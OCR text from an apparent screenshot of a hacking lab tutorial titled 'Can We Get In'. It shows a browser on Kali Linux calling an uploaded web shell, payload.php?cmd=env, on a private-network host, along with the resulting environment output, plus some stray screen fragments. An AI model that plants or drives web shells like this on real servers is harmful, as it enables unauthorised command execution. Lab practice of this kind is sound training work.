 Can We Get In
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192....php?cmd=env
192.168.99.102/images/payload.php?cmd=env
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng »
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin PWD=/var/www/html/images LANG=C
NOTIFY_SOCKET=/run/systemd/notify SHLVL=1 _=/usr/bin/env
ACK BLACK
LIVES
ANET MATTER
33